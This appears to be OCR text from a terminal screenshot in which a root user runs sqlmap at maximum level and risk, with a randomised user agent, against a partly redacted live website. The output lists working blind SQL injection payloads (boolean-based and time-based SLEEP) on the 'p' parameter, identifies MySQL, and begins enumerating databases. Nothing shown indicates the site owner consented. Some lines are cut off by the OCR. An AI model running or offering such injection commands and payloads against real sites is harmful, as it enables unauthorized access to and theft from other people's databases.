 Приложения Переход Система en Пн. 6 май
yoyo@laptop: ~
yoyo@laptop: ~ 150x37
root@laptop:/home/yoyo/git/sqlmap# sqlmap -u "http://www. /ar/page.php?p=92&lin=163" --level=5 --risk=3 --random-agent --batch
hreads=3 --dbs
{1.1#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey al
pplicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 18:28:14
[18:28:14] [INFO] fetched random HTTP User-Agent header from file '/usr/share/sqlmap/txt/user-agents.txt': 'Mozilla/5.0 (Windows NT 5.1) AppleWebKi
35.2 (KHTML, like Gecko) Chrome/15.0.860.0 Safari/535.2'
[18:28:14] [INFO] resuming back-end DBMS 'mysql'
[18:28:14] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: p (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: p=92' AND 5408=5408-- dWPJ&lin=163
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: p=92' AND SLEEP(5)-- rCDu&lin=163
---
[18:28:15] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[18:28:15] [INFO] fetching database names
[18:28:15] [INFO] fetching number of databases
[18:28:15] [INFO] resumed: 6
[18:28:15] [INFO] retrieving the length of query output
[18:28:15] [INFO] resumed: 18
[18:28:15] [INFO] resumed: information_schema